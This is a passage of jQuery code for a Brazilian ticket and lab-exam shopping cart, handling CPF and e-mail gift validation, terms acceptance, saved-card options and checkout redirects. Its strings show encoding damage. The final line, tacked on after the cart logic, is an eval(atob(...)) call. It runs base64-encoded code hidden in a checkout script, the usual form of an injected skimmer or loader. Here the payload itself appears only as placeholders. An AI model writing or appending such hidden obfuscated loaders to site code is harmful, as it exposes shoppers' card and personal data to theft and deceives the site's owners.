								$("#div_indicado_normal_"+idSend+"").hide();
								$("#div_indicado_email_"+idSend+"").hide();
								$(".card_"+idSend+"").css({"height":"0px"});
								$(".back_"+idSend+"").css({"background-color":"#FC0"});
								$(".card_item_novo_"+idSend+"").css({"height":"445px"});
								$(".back_"+idSend+"").css({"height":"445px"});
								flip_card(idSend);
							} else {
								alert("O CPF que vocÃª informou nÃ£o possui cadastro no sistema, solicite o cadastramento do indicado ou retire o item do carrinho.");
							}
						} else {
							var retorno = data.split("||");
							$("#cpf_"+idSend+"").val("")
							$("#email_"+idSend+"").val("")
							$("#info_nome_normal_"+idSend+"").html("NOME: "+retorno[0]+"");
							$("#info_cpf_normal_"+idSend+"").html("CPF: "+retorno[1]+"");
							$("#informa_email_"+idSend+"").hide();
							$("#div_meu_"+idSend+"").hide();
							$("#div_indicado_normal_"+idSend+"").fadeIn();
							$("#div_indicado_email_"+idSend+"").hide();
							$(".card_"+idSend+"").css({"height":"100%"});
							$(".back_"+idSend+"").css({"background-color":"#2b9f02"});
							$(".card_item_novo_"+idSend+"").css({"height":"293px"});
							$(".back_"+idSend+"").css({"height":"259px"});
							$(".card_ok_"+idSend+"").val("1");
							flip_card(idSend);
						}
						$("#div_pre_compra").fadeOut();
					},
				});
			} else {
				alert("O CPF informado Ã© invÃ¡lido");
				$("#cpf").focus();
			}
		}
	}
	function indicar_email_novo(idSend,numeroUnico_eventoSend) {
		if($.trim($("#nome_"+idSend+"").val())=="") {
			alert("O campo NOME deve ser preenchido.");
		} else {
			if($.trim($("#cpf2_"+idSend+"").val())=="") {
				alert("O campo CPF deve ser preenchido.");
			} else {
				if($.trim($("#email_"+idSend+"").val())=="") {
					alert("O campo E-MAIL deve ser preenchido.");
				} else {
					if ( $("#email_"+idSend+"").hasClass("invalido") ) {
						alert("VocÃª estÃ¡ digitando um e-mail invÃ¡lido, corrija para prosseguir!");
						$("#email_"+idSend+"").focus();
					} else {
						if($.trim($("#conf_email_"+idSend+"").val())=="") {
							alert("O campo ConfirmaÃ§Ã£o de E-MAIL deve ser preenchido.");
						} else {
							if ( $("#conf_email_"+idSend+"").hasClass("invalido") ) {
								alert("VocÃª estÃ¡ digitando um e-mail invÃ¡lido, corrija para prosseguir!");
								$("#conf_email_"+idSend+"").focus();
							} else {
								if($.trim($("#email_"+idSend+"").val())!=$.trim($("#conf_email_"+idSend+"").val())) {
									alert("O campos de E-MAIL nÃ£o conferem.");
								} else {
									if(verificaCpf($("#cpf2_"+idSend+"").val())) {
										$("#div_pre_compra").fadeIn();
										var genero_card = $("#card_"+idSend+"").attr("card_genero");
										$.ajax({
											url: ""+linkModelo+"include/carrinho-indicar-email.php",
											type: "GET",
											cache: false,
											data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSend+"&generoS="+genero_card+"&nomeS="+$("#nome_"+idSend+"").val()+"&cpfS="+$("#cpf_"+idSend+"").val()+"&emailS="+$("#email_"+idSend+"").val()+"&empresaS="+$("#empresa_id").val()+"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+"&numeroUnico_eventoS="+numeroUnico_eventoSend+"",
											//dataType: "html",
											success: function(data){
												if($.trim(data)=="3") {
													if($.trim($("#empresa_tipo").val())=="laboratorio") {
														alert("O E-mail que vocÃª usou para enviar este exame como indicaÃ§Ã£o, jÃ¡ foi utilizado nesta mesma compra!.");
													} else {
														alert("O E-mail que vocÃª usou para enviar este ingresso como presente, jÃ¡ foi utilizado nesta mesma compra para este mesmo evento.");
													}
													$("#nome_"+idSend+"").val("")
													$("#cpf2_"+idSend+"").val("")
													$("#cpf_"+idSend+"").val("")
													$("#email_"+idSend+"").val("")
													$("#conf_email_"+idSend+"").val("")
													$("#info_email_"+idSend+"").hide();
													$("#info_emeu_"+idSend+"").hide();
													$("#info_indicado_email_"+idSend+"").hide();
													$("#info_inicial_"+idSend+"").show();
													$("#div_pre_compra").fadeOut();
												} else if($.trim(data)=="4") {
													alert("O E-mail que vocÃª digitou nÃ£o Ã© do mesmo genÃªro do ingresso no qual vocÃª esta tentando realizar a operaÃ§Ã£o.");
													$("#nome_"+idSend+"").val("")
													$("#cpf2_"+idSend+"").val("")
													$("#cpf_"+idSend+"").val("")
													$("#email_"+idSend+"").val("")
													$("#conf_email_"+idSend+"").val("")
													$("#info_email_"+idSend+"").hide();
													$("#info_emeu_"+idSend+"").hide();
													$("#info_indicado_email_"+idSend+"").hide();
													$("#info_inicial_"+idSend+"").show();
													$("#div_pre_compra").fadeOut();
												} else {
													var retorno = data.split("||");
													var nome_digitado = $("#nome_"+idSend+"").val();
													$("#nome_"+idSend+"").val("")
													$("#cpf2_"+idSend+"").val("")
													$("#cpf_"+idSend+"").val("")
													$("#email_"+idSend+"").val("")
													$("#conf_email_"+idSend+"").val("")
													if(retorno[0]=="2") {
														$("#info_nome_email_"+idSend+"").html("NOME: "+nome_digitado+"");
														$("#info_email_email_"+idSend+"").html("E-MAIL: "+retorno[1]+"");
														$("#info_cpf_email_"+idSend+"").html("CPF: "+retorno[2]+"");
													} else {
														$("#info_nome_email_"+idSend+"").html("NOME: "+nome_digitado+"");
														$("#info_email_email_"+idSend+"").html("E-MAIL: "+retorno[1]+"");
														$("#info_cpf_email_"+idSend+"").html("CPF: "+retorno[2]+"");
													}
													$("#info_inicial_"+idSend+"").hide();
													$("#info_email_"+idSend+"").hide();
													$("#info_emeu_"+idSend+"").hide();
													$("#info_indicado_email_"+idSend+"").show();
													$(".card_ok_"+idSend+"").val("1");
													$("#div_pre_compra").fadeOut();
												}
											},
										});
									} else {
										alert("O CPF informado Ã© invÃ¡lido");
										$("#cpf2_"+idSend+"").focus();
									}
								}
							}
						}
					}
				}
			}
		}
	}
	function indicar_email(idSend,numeroUnico_eventoSend) {
		if($.trim($("#nome_"+idSend+"").val())=="") {
			alert("O campo NOME deve ser preenchido.");
		} else {
			if($.trim($("#cpf2_"+idSend+"").val())=="") {
				alert("O campo CPF deve ser preenchido.");
			} else {
				if($.trim($("#email_"+idSend+"").val())=="") {
					alert("O campo E-MAIL deve ser preenchido.");
				} else {
					if($.trim($("#conf_email_"+idSend+"").val())=="") {
						alert("O campo ConfirmaÃ§Ã£o de E-MAIL deve ser preenchido.");
					} else {
						if($.trim($("#email_"+idSend+"").val())!=$.trim($("#conf_email_"+idSend+"").val())) {
							alert("O campos de E-MAIL nÃ£o conferem.");
						} else {
							$("#div_pre_compra").fadeIn();
							var genero_card = $(".card_"+idSend+"").attr("card_genero");
							$.ajax({
								url: ""+linkModelo+"include/carrinho-indicar-email.php",
								type: "GET",
								cache: false,
								data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSend+"&generoS="+genero_card+"&nomeS="+$("#nome_"+idSend+"").val()+"&cpfS="+$("#cpf_"+idSend+"").val()+"&emailS="+$("#email_"+idSend+"").val()+"&empresaS="+$("#empresa_id").val()+"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+"&numeroUnico_eventoS="+numeroUnico_eventoSend+"",
								//dataType: "html",
								success: function(data){
									if($.trim(data)=="3") {
										alert("O E-mail que vocÃª usou para enviar este ingresso como presente, jÃ¡ foi utilizado nesta mesma compra para este mesmo evento.");
										$("#nome_"+idSend+"").val("")
										$("#cpf2_"+idSend+"").val("")
										$("#cpf_"+idSend+"").val("")
										$("#email_"+idSend+"").val("")
										flip_card(idSend);
										$("#div_pre_compra").fadeOut();
									} else if($.trim(data)=="4") {
										alert("O E-mail que vocÃª digitou nÃ£o Ã© do mesmo genÃªro do ingresso no qual vocÃª esta tentando realizar a operaÃ§Ã£o.");
										$("#nome_"+idSend+"").val("")
										$("#cpf2_"+idSend+"").val("")
										$("#cpf_"+idSend+"").val("")
										$("#email_"+idSend+"").val("")
										flip_card(idSend);
										$("#div_pre_compra").fadeOut();
									} else {
										var retorno = data.split("||");
										var nome_digitado = $("#nome_"+idSend+"").val();
										$("#nome_"+idSend+"").val("")
										$("#cpf2_"+idSend+"").val("")
										$("#cpf_"+idSend+"").val("")
										$("#email_"+idSend+"").val("")
										if(retorno[0]=="2") {
											$("#info_nome_email_"+idSend+"").html("NOME: "+nome_digitado+"");
											$("#info_email_email_"+idSend+"").html("E-MAIL: "+retorno[1]+"");
											$("#info_cpf_email_"+idSend+"").html("CPF: "+retorno[2]+"");
										} else {
											$("#info_nome_email_"+idSend+"").html("NOME: "+nome_digitado+"");
											$("#info_email_email_"+idSend+"").html("E-MAIL: "+retorno[1]+"");
											$("#info_cpf_email_"+idSend+"").html("CPF: "+retorno[2]+"");
										}
										$(".card_item_novo_"+idSend+"").css({"height":"293px"});
										$(".back_"+idSend+"").css({"height":"259px"});
										$(".back_"+idSend+"").css({"background-color":"#2b9f02"});
										$("#informa_email_"+idSend+"").hide();
										$("#div_meu_"+idSend+"").hide();
										$("#div_indicado_normal_"+idSend+"").hide();
										$("#div_indicado_email_"+idSend+"").fadeIn();
										$(".card_ok_"+idSend+"").val("1");
										$("#div_pre_compra").fadeOut();
									}
								},
							});
						}
					}
				}
			}
		}
	}
	function flip_card(idSend) {
		$(".card_"+idSend+"").toggleClass('flipped');
	}
	$( ".ler-mais" ).click(function() {
		//$( ".texto-evento" ).toggle( "slow" );
		if($(".texto-evento").css('max-height')=="300px") {
			$(".texto-evento").animate({ "max-height": 1000}, 1000, function(){});
			$( ".ler-mais" ).html("Esconder");
		} else {
			$(".texto-evento").animate({ "max-height": 300}, 1000, function(){});
			$( ".ler-mais" ).html("Ler mais");
		}
	});
	$( ".btn_fazer_pagamento_voucher" ).click(function() {
		if($("#aceito_termo").is(':checked')) {
			window.open(""+linkReal+"checkout-voucher/"+$("#hash_voucher").val()+"","_self","");
		} else {
			alert("VocÃª deve aceitar os termos para prosseguir com a compra");
			$("#div_aceito_termo").css({"color":"#c00","border-bottom":"1px solid #c00"});
		}
	});
	$( ".btn_fazer_pagamento" ).click(function() {
		if($("#aceito_termo").is(':checked')) {
			window.open(""+linkReal+"checkout/","_self","");
		} else {
			alert("VocÃª deve aceitar os termos para prosseguir com a compra");
			$("#div_aceito_termo").css({"color":"#c00","border-bottom":"1px solid #c00"});
		}
	});
	$( "#aceito_termo" ).click(function() {
		if ($( "#aceito_termo" ).prop("checked")) {
			$( "#aceito_termo" ).prop("checked", false);
			$("#div_aceito_termo").css({"color":"#333","border-bottom":"0px solid #fff"});
		} else {
			$( "#aceito_termo" ).prop("checked", true);
			$("#div_aceito_termo").css({"color":"#3c9e01","border-bottom":"0px solid #fff"});
		}
	});
	$( "#div_aceito_termo" ).click(function() {
		if ($( "#aceito_termo" ).prop("checked")) {
			$( "#aceito_termo" ).prop("checked", false);
			$("#div_aceito_termo").css({"color":"#333","border-bottom":"0px solid #fff"});
		} else {
			$( "#aceito_termo" ).prop("checked", true);
			$("#div_aceito_termo").css({"color":"#3c9e01","border-bottom":"0px solid #fff"});
		}
	});
	$( "#salva_cartao" ).click(function() {
		if ($( "#salva_cartao" ).prop("checked")) {
			$( "#salva_cartao" ).prop("checked", false);
			$( "#is_active" ).val("0");
			$("#div_salva_cartao").css({"color":"#333","border-bottom":"0px solid #fff"});
		} else {
			$( "#salva_cartao" ).prop("checked", true);
			$( "#is_active" ).val("1");
			$("#div_salva_cartao").css({"color":"#3c9e01","border-bottom":"0px solid #fff"});
		}
	});
	$( "#div_salva_cartao" ).click(function() {
		if ($( "#salva_cartao" ).prop("checked")) {
			$( "#salva_cartao" ).prop("checked", false);
			$( "#is_active" ).val("0");
			$("#div_salva_cartao").css({"color":"#333","border-bottom":"0px solid #fff"});
		} else {
			$( "#salva_cartao" ).prop("checked", true);
			$( "#is_active" ).val("1");
			$("#div_salva_cartao").css({"color":"#3c9e01","border-bottom":"0px solid #fff"});
		}
	});
	$( ".btn_add_cartao" ).click(function() {
		$( "#btn_add_cartao" ).hide();
		$( "#dados_novo_cartao" ).fadeIn();
	});
	$( ".btn_cancela_add_cartao" ).click(function() {
		$( "#btn_add_cartao" ).fadeIn();
		$( "#dados_novo_cartao" ).hide();
	});
	$( ".btn_comprar" ).click(function() {
		var contador_qtd = 0;
		$( ".qtds_carrinho" ).each(function( index ) {
			var qtd = $(this).val();
			if($.trim(qtd)=="" || $.trim(qtd)=="0") { } else {
				contador_qtd = parseInt(qtd) + contador_qtd;
			}
		});
		$.ajax({
			url: ""+linkModelo+"include/confere-quantidade-cpf.php",
			type: "GET",
			data: "empresaTokenS="+$("#empresa_token").val()+"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+"&numeroUnico_eventoS="+$("#numeroUnico_evento").val()+"&empresaS="+$("#empresa_id").val()+"&numeroUnico_compradorS="+$("#usuario_numeroUnico").val()+"&qtd_atualS="+contador_qtd+"",
			cache:false,
			//dataType: "html",
			success: function(data){
				if($.trim(data)=="SIM") {
					var largura = $(window).width();
					var altura = $(window).height();
					$("#div_pre_compra").css({ "width": ""+largura+"px", "height": ""+altura+"px" })
					var qtd_itens = 0;
					$( ".qtds_carrinho" ).each(function( index ) {
						var qtd = $(this).val();
						if($.trim(qtd)=="" || $.trim(qtd)=="0") { } else {
							qtd_itens = parseInt(qtd_itens) + 1;
						}
					});
					var fila_compra_itens = 0;
					if(qtd_itens==0) {
						if($.trim($("#empresa_tipo").val())=="laboratorio") {
							alert("VocÃª deve colocar pelo menos 1 exame no carrinho!");
						} else {
							alert("VocÃª deve colocar pelo menos 1 ingresso no carrinho!");
						}
					} else {
						$("#div_pre_compra").fadeIn();
						var contador = 0;
						$( ".qtds_carrinho" ).each(function( index ) {
							var genero = $(this).attr("genero");
							var evento = $(this).attr("evento");
							var ticket = $(this).attr("ticket");
							var fila_compra = $(this).attr("fila_compra");
							var lote = $(this).attr("lote");
							var tipo = $(this).attr("tipo");
							var valor = $(this).attr("valor");
							var valor_taxa = $(this).attr("valor_taxa");
							console.log("["+genero+"]");
							console.log("["+evento+"]");
							console.log("["+ticket+"]");
							console.log("["+lote+"]");
							console.log("["+tipo+"]");
							console.log("["+valor+"]");
							var qtd = $(this).val();
							if($.trim(qtd)=="" || $.trim(qtd)=="0") { } else {
								adicionar_compra(genero,evento,ticket,lote,tipo,valor,qtd,valor_taxa);
								contador = parseInt(contador) + 1;
								if(contador==qtd_itens) {
									$("#div_pre_compra").fadeOut();
									window.setTimeout(function() {
										if($.trim($( "#fila_compra_evento" ).val())=="1") {
											window.open(""+linkReal+"carrinho-loading/","_self","");
										} else {
											window.open(""+linkReal+"confirmar-carrinho/","_self","");
										}
									}, 500);
								}
							}
						});
					}
				} else {
					if($.trim($("#empresa_tipo").val())=="laboratorio") {
						alert("VocÃª jÃ¡ selecionou o nÃºmero mÃ¡ximo de exames!");
					} else {
						alert("VocÃª jÃ¡ selecionou o nÃºmero mÃ¡ximo de ingressos!");
					}
				}
			},
		});
	});
	$(window).load(function() {
		var altura = $(window).height();
		var largura = $(window).width();
		$( ".ticket_compra_front" ).each(function( index ) {
			var altura_card = $(this).height()+30;
			$(this).closest('.card_item_novo').css({"height":""+altura_card+"px"});
			$(this).closest('.card_item_novo').find('.ticket_compra_back').css({"height":""+altura_card+"px"});
		});
		distancia_topo = (parseInt(altura) - 120) / 2;
		$(".img_pre_compra").css({ "margin-top": ""+distancia_topo+"px" })
		var largura_linha = $(".linha_qtd").width();
		largura_linha = ( parseInt(largura_linha) - 110 ) / 2;
		/*$(".qtd-ingesso").css({ "margin-left": ""+largura_linha+"px" })*/
	});
	$(window).resize(function() {
		$( ".ticket_compra_front" ).each(function( index ) {
			var altura_card = $(this).height()+30;
			$(this).closest('.card_item_novo').css({"height":""+altura_card+"px"});
			$(this).closest('.card_item_novo').find('.ticket_compra_back').css({"height":""+altura_card+"px"});
		});
		var largura_linha = $(".linha_qtd").width();
		largura_linha = ( parseInt(largura_linha) - 110 ) / 2;
		$(".qtd-ingesso").css({ "margin-left": ""+largura_linha+"px" });
	});

eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]'));